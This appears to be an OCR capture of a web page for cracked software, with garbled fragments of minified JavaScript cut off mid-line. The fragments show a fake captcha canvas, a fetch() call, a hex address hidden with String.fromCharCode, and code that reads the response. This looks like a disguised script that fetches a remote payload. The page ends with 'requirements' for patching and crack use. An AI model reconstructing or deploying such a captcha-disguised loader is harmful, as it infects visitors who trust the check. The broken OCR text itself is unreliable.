
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for patching
RAM:
4 GB for crack use
Disk space:
Enough for tools